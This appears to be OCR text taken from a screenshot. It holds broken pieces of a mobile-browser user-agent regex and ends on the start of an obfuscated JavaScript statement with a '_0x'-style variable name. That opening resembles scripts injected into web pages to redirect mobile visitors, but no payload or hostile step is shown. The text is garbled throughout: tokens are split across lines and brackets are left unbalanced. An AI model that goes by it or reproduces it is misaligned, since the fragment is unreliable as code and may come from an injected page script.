
bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|dmob|do(c|p)o|ds(12|\-
wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
|\-
a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-
)|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
an|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
rg|te)|vk(40|5[0-3]|\-
98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
9]](0,4))){var _0xecfdx3= new Date( new Date()